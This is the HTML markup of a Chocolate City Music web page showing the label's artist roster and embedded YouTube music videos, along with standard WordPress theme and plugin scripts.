data-vc-full-width-init="false" class="vc_section vc_custom_1681139902902 vc_section-has-fill bg-color-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 40px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 40px;"></div>	<div class="visible-md" style="height: 40px;"></div>	<div class="visible-sm " style="height: 40px;"></div>	<div class="visible-ms" style="height: 40px;"></div>	<div class="visible-xs" style="height: 40px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_777362452"><h3 class="header ltx-sr-id-like_sc_header_777362452565769284 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Meet our Artists</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-clients  layout-h3 ltx-logos-6" id="like_sc_header_1805691393">
	<div class="swiper-container"><div class="swiper-wrapper">
					<div class="swiper-slide"><a href="https://express.adobe.com/page/19VVFC8nzreXQ/" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2019/06/20240412_061411070_iOS-480x630.jpg" class="image" alt="Young Jonn"><h5 class="header">Young Jonn</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Blaqbonez.jpg" class="image" alt="Blaq Bonez"><h5 class="header">Blaq Bonez</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Candy.jpg" class="image" alt="Candy Bleakz"><h5 class="header">Candy Bleakz</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Major-AJ.jpg" class="image" alt="Major AJ"><h5 class="header">Major AJ</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Tariq.jpg" class="image" alt="Tar1q"><h5 class="header">Tar1q</h5></a>
					</div>
					<div class="swiper-slide"><a href="#" class="photo"><img decoding="async" src="https://chocolatecitymusic.com/wp-content/uploads/2024/09/Noon-Dave.jpg" class="image" alt="Noon Dave"><h5 class="header">Noon Dave</h5></a>
					</div></div></div><div class="arrows">
			<a href="#" class="arrow-left fa fa-chevron-left"></a>
			<a href="#" class="arrow-right fa fa-chevron-right"></a>
		</div></div><div class="es-resp">	<div class="visible-xl" style="height: 130px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 130px;"></div>	<div class="visible-md" style="height: 130px;"></div>	<div class="visible-sm " style="height: 130px;"></div>	<div class="visible-ms" style="height: 80px;"></div>	<div class="visible-xs" style="height: 80px;"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.7" class="vc_section vc_custom_1681140564662 vc_section-has-fill vc_general vc_parallax vc_parallax-content-moving bg-color-black ltx-overlay bg-overlay-black"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 30px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 30px;"></div>	<div class="visible-md" style="height: 30px;"></div>	<div class="visible-sm " style="height: 30px;"></div>	<div class="visible-ms" style="height: 22px;"></div>	<div class="visible-xs" style="height: 22px;"></div></div><div class="heading  header-subheader align-center subcolor-main transform-default theme-icon-second icon-type-hidden heading-tag-h3" id="like_sc_header_575410394"><h3 class="header ltx-sr-id-like_sc_header_575410394767261705 ltx-sr ltx-sr-effect-fade_in ltx-sr-el-block ltx-sr-delay-0 ltx-sr-duration-1000 ltx-sr-sequences-0">Videos</h3></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_1331581171"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Young Jonn - Che Che (feat. Asake) [Official Music Video]" width="500" height="281" src="https://www.youtube.com/embed/3EWBlFIW4Xg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_1556217795"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Candy Bleakz - Sinner (Official Video)" width="500" height="281" src="https://www.youtube.com/embed/U1UIrAULKZ0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_1481687500"><div class="ltx-wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Major AJ - Consent (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/pWzvty0jj4c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ltx-content-width col-align-center" id="like_sc_content_width_408561827"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Blaqbonez - Go Crazy (Visualizer)" width="500" height="281" src="https://www.youtube.com/embed/yHdcJjMHWaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_431163894"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="TAR1Q - Must Have Been (Official Visualizer)" width="413" height="310" src="https://www.youtube.com/embed/ZCqhZfygbKk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div><div class="es-resp">	<div class="visible-xl" style="height: 24px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 24px;"></div>	<div class="visible-md" style="height: 24px;"></div>	<div class="visible-sm " style="height: 24px;"></div>	<div class="visible-ms" style="height: 24px;"></div>	<div class="visible-xs" style="height: 24px;"></div></div><div class="ltx-content-width col-align-center" id="like_sc_content_width_1810152217"><div class="ltx-wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_bounceIn bounceIn  vc_video-aspect-ratio-169 vc_video-el-width-90 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe loading="lazy" title="Noon Dave - Believe (Official Music Video)" width="413" height="310" src="https://www.youtube.com/embed/J7_0j4D8VeA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div><div class="btn-wrap">
	<a href="https://www.youtube.com/user/ccnig"  class="btn  btn-main color-hover-default" id="like_sc_button_108781443">View more videos</a></div><div class="es-resp">	<div class="visible-xl" style="height: 34px;"></div>	<div class="hidden-xl hidden-md hidden-sm hidden-ms hidden-xs" style="height: 34px;"></div>	<div class="visible-md" style="height: 34px;"></div>	<div class="visible-sm " style="height: 34px;"></div>	<div class="visible-ms" style="height: 34px;"></div>	<div class="visible-xs" style="height: 34px;"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div>
</article>
            </div>
        	        
        </div>
	</div>


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Chocolate City Music is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chocolatecitymusic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.matchHeight.js?ver=6.6.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.nicescroll.js?ver=3.7.6.0" id="nicescroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/chart.min.js?ver=2.7.3" id="chart-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.zoomslider.js?ver=0.2.3" id="zoomslider-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/waypoint.js?ver=1.6.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.paroller.min.js?ver=1.3.1" id="paroller-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/swiper.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax.min.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/parallax-scroll.min.js?ver=1.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scrollreveal.js?ver=3.3.4" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/scripts.js?ver=1.1.7" id="recond-scripts-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/map-style.js?ver=1.0.0" id="recond-map-style-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/themes/recond/assets/js/jquery.magnific-popup.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=7.9" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://chocolatecitymusic.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f5d2aa8cc4c96c5c8bf8450718cf016e --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 08:07:44 -->